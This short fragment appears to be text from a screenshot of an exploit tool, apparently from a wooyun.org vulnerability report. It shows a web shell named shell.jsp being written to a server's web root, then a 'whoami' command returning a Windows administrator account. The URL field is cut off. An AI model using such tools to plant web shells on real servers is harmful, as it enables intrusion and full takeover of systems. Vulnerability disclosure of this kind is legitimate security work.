 Url: htt 357
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
win-ehh3u73ssos\administrator
www.wooyun.org